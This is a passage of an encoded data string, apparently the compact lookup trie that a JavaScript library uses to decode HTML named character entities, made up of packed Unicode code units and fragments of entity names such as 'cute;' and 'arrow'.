mptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻\xa6䂦Ȁceioᥑᥖᥚᥠr;쀀\uD835\uDCB7mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t\xbb᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁\xeeړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻\xe7䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻\xb8ƭptyv;榲t脀\xa2;eᨭᨮ䂢r\xe4Ʋr;쀀\uD835\uDD20ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark\xbbᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟\xbbཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it\xbb᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;q\xc7\xc6ɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁\xeeᅠeĀmx᫱᫶ent\xbb᫩e\xf3ɍǧ᫾\0ᬇĀ;dኻᬂot;橭n\xf4Ɇƀfryᬐᬔᬗ;쀀\uD835\uDD54o\xe4ɔ脀\xa9;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀\uD835\uDCB8Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒre\xe3᭳u\xe3᭵ee;拎edge;拏en耻\xa4䂤earrowĀlrᯮ᯳eft\xbbᮀight\xbbᮽe\xe4ᯝĀciᰁᰇonin\xf4Ƿnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍r\xf2΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸\xf2ᄳhĀ;vᱚᱛ怐\xbbऊūᱡᱧarow;椏a\xe3̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻\xb0䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀\uD835\uDD21arĀlrᲳᲵ\xbbࣜ\xbbသʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀\xf7;o᳧ᳰntimes;拇n\xf8᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀\uD835\uDD55ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedg\xe5\xfanƀadhᄮᵝᵧownarrow\xf3ᲃarpoonĀlrᵲᵶef\xf4Ჴigh\xf4ᲶŢᵿᶅkaro\xf7གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀\uD835\uDCB9;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃r\xf2Щa\xf2ྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴo\xf4ᲉĀcsḎḔute耻\xe9䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻\xea䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀\uD835\uDD22ƀ;rsṐṑṗ檚ave耻\xe8䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et\xbbẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀\uD835\uDD56ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on\xbbớ;䏵ȀcsuvỪỳἋἣĀioữḱrc\xbbḮɩỹ\0\0ỻ\xedՈantĀglἂἆtr\xbbṝess\xbbṺƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯o\xf4͒ĀahὉὋ;䎷耻\xf0䃰Āmrὓὗl耻\xeb䃫o;悬ƀcipὡὤὧl;䀡s\xf4ծĀeoὬὴctatio\xeeՙnential\xe5չৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotse\xf1Ṅy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀\uD835\uDD23lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀\uD835\uDD57ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻\xbd䂽;慓耻\xbc䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻\xbe䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀\uD835\uDCBBࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lan\xf4٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀\uD835\uDD24Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox\xbbℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀\uD835\uDD58Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎pro\xf8₞r;楸qĀlqؿ↖les\xf3₈i\xed٫Āen↣↭rtneqq;쀀≩︀\xc5↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽r\xf2ΠȀilmr⇐⇔⇗⇛rs\xf0ᒄf\xbb․il\xf4کĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it\xbb∊lip;怦con;抹r;쀀\uD835\uDD25sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀\uD835\uDD59bar;怕ƀclt≯≴≸r;쀀\uD835\uDCBDas\xe8⇴rok;䄧Ābp⊂⊇ull;恃hen\xbbᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻\xed䃭ƀ;iyݱ⊰⊵rc耻\xee䃮;䐸Ācx⊼⊿y;䐵cl耻\xa1䂡ĀfrΟ⋉;쀀\uD835\uDD26rave耻\xec䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓in\xe5ގar\xf4ܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝do\xf4⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙er\xf3ᕣ\xe3⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀\uD835\uDD5Aa;䎹uest耻\xbf䂿Āci⎊⎏r;쀀\uD835\uDCBEnʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻\xef䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀\uD835\uDD27ath;䈷pf;쀀\uD835\uDD5Bǣ⏬\0⏱r;쀀\uD835\uDCBFrcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀\uD835\uDD28reen;䄸cy;䑅cy;䑜pf;쀀\uD835\uDD5Ccr;쀀\uD835\uDCC0஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼r\xf2৆\xf2Εail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴ra\xeeࡌbda;䎻gƀ;dlࢎⓁⓃ;榑\xe5ࢎ;檅uo耻\xab䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝\xeb≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼\xecࢰ\xe2┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□a\xe9⓶arpoonĀdu▯▴own\xbbњp\xbb०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoon\xf3྘quigarro\xf7⇰hreetimes;拋ƀ;qs▋ও◺lan\xf4বʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋ppro\xf8Ⓠot;拖qĀgq♃♅\xf4উgt\xf2⒌\xf4ছi\xedলƀilr♕࣡♚sht;楼;쀀\uD835\uDD29Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖r\xf2◁orne\xf2ᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che\xbb⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox\xbb⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽r\xebࣁgƀlmr⛿✍✔eftĀar০✇ight\xe1৲apsto;柼ight\xe1৽parrowĀlr✥✩ef\xf4⓭ight;憬ƀafl✶✹✽r;榅;쀀\uD835\uDD5Dus;樭imes;樴š❋❏st;戗\xe1ፎƀ;ef❗❘᠀旊nge\xbb❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇r\xf2ࢨorne\xf2ᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀\uD835\uDCC1mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹re\xe5◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀\xc5⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻\xaf䂯Āet⡗⡙;時Ā;e⡞⡟朠se\xbb⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻ow\xeeҌef\xf4ए\xf0Ꮡker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle\xbbᘦr;쀀\uD835\uDD2Ao;愧ƀcdn⢯⢴⣉ro耻\xb5䂵Ȁ;acdᑤ⢽⣀⣄s\xf4ᚧir;櫰ot肻\xb7Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛\xf2−\xf0ઁĀdp⣩⣮els;抧f;쀀\uD835\uDD5EĀct⣸⣽r;쀀\uD835\uDCC2pos\xbbᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la\xbb˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉ro\xf8඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻\xa0ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸ui\xf6ୣĀei⩊⩎ar;椨\xed஘istĀ;s஠டr;쀀\uD835\uDD2BȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lan\xf4௢i\xed௪Ā;rஶ⪁\xbbஷƀAap⪊⪍⪑r\xf2⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹r\xf2⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro\xf7⫁ightarro\xf7⪐ƀ;qs఻⪺⫪lan\xf4ౕĀ;sౕ⫴\xbbశi\xedౝĀ;rవ⫾iĀ;eచథi\xe4ඐĀpt⬌⬑f;쀀\uD835\uDD5F膀\xac;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lle\xec୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳u\xe5ಥĀ;cಘ⭸Ā;eಒ⭽\xf1ಘȀAait⮈⮋⮝⮧r\xf2⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow\xbb⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉u\xe5൅;쀀\uD835\uDCC3ortɭ⬅\0\0⯖ar\xe1⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭\xe5೸\xe5ഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗ\xf1സȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇ\xecௗlde耻\xf1䃱\xe7ృiangleĀlrⱒⱜeftĀ;eచⱚ\xf1దightĀ;eೋⱥ\xf1೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻\xf3䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻\xf4䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀\uD835\uDD2Cͯ⵹\0\0⵼\0ⶂn;䋛ave耻\xf2䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨr\xf2᪀Āir⶝ⶠr;榾oss;榻n\xe5๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀\uD835\uDD60ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨r\xf2᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f\xbbⷿ耻\xaa䂪耻\xba䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧\xf2⸁ash耻\xf8䃸l;折iŬⸯ⸴de耻\xf5䃵esĀ;aǛ⸺s;樶ml耻\xf6䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀\xb6;l⹭⹮䂶le\xecЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀\uD835\uDD2Dƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕ma\xf4੶ne;明ƀ;tv⺿⻀⻈䏀chfork\xbb´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎\xf6⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻\xb1ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀\uD835\uDD61nd耻\xa3䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷u\xe5໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾ppro\xf8⽃urlye\xf1໙\xf1໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨i\xedໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺\xf0⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴\xef໻rel;抰Āci⿀⿅r;쀀\uD835\uDCC5;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀\uD835\uDD2Epf;쀀\uD835\uDD62rime;恗cr;쀀\uD835\uDCC6ƀaeo⿸〉〓tĀei⿾々rnion\xf3ڰnt;樖stĀ;e【】䀿\xf1Ἑ\xf4༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがr\xf2Ⴓ\xf2ϝail;検ar\xf2ᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕i\xe3ᅮmptyv;榳gȀ;del࿑らるろ;榒;榥\xe5࿑uo耻\xbb䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞\xeb≝\xf0✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶al\xf3༞ƀabrョリヮr\xf2៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗\xec࿲\xe2ヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜn\xe5Ⴛar\xf4ྩt;断ƀilrㅩဣㅮsht;楽;쀀\uD835\uDD2FĀaoㅷㆆrĀduㅽㅿ\xbbѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭa\xe9トarpoonĀduㆻㆿow\xeeㅾp\xbb႒eftĀah㇊㇐rrow\xf3࿪arpoon\xf3Ցightarrows;應quigarro\xf7ニhreetimes;拌g;䋚ingdotse\xf1ἲƀahm㈍㈐㈓r\xf2࿪a\xf2Ց;怏oustĀ;a㈞㈟掱che\xbb㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾r\xebဃƀafl㉇㉊㉎r;榆;쀀\uD835\uDD63us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒ar\xf2㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀\uD835\uDCC7Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠re\xe5ㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛qu\xef➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡u\xe5ᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓i\xedሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒\xeb∨Ā;oਸ਼਴t耻\xa7䂧i;䀻war;椩mĀin㍩\xf0nu\xf3\xf1t;朶rĀ;o㍶⁕쀀\uD835\uDD30Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜i\xe4ᑤara\xec⹯耻\xad䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲ar\xf2ᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetm\xe9㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀\uD835\uDD64aĀdr㑍ЂesĀ;u㑔㑕晠it\xbb㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍\xf1ᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝\xf1ᆮƀ;afᅻ㒦ְrť㒫ֱ\xbbᅼar\xf2ᅈȀcemt㒹㒾㓂㓅r;쀀\uD835\uDCC8tm\xee\xf1i\xec㐕ar\xe6ᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psilo\xeeỠh\xe9⺯s\xbb⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦ppro\xf8㋺urlye\xf1ᇾ\xf1ᇳƀaes㖂㖈㌛ppro\xf8㌚q\xf1㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻\xb9䂹耻\xb2䂲耻\xb3䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨\xeb∮Ā;oਫ਩war;椪lig耻\xdf䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄r\xeb๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀\uD835\uDD31Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮ppro\xf8዁im\xbbኬs\xf0ኞĀas㚺㚮\xf0዁rn耻\xfe䃾Ǭ̟㛆⋧es膀\xd7;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀\xe1⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀\uD835\uDD65rk;櫚\xe1㍢rime;怴ƀaip㜏㜒㝤d\xe5ቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own\xbbᶻeftĀ;e⠀㜾\xf1म;扜ightĀ;e㊪㝋\xf1ၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀\uD835\uDCC9;䑆cy;䑛rok;䅧Āio㞋㞎x\xf4᝷headĀlr㞗㞠eftarro\xf7ࡏightarrow\xbbཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶r\xf2ϭar;楣Ācr㟜㟢ute耻\xfa䃺\xf2ᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻\xfb䃻;䑃ƀabh㠃㠆㠋r\xf2Ꭽlac;䅱a\xf2ᏃĀir㠓㠘sht;楾;쀀\uD835\uDD32rave耻\xf9䃹š㠧㠱rĀlr㠬㠮\xbbॗ\xbbႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r\xbb㡆op;挏ri;旸Āal㡖㡚cr;䅫肻\xa8͉Āgp㡢㡦on;䅳f;쀀\uD835\uDD66̀adhlsuᅋ㡸㡽፲㢑㢠own\xe1ᎳarpoonĀlr㢈㢌ef\xf4㠭igh\xf4㠯iƀ;hl㢙㢚㢜䏅\xbbᏺon\xbb㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r\xbb㢽op;挎ng;䅯ri;旹cr;쀀\uD835\uDCCAƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨\xbb᠓Āam㣯㣲r\xf2㢨l耻\xfc䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽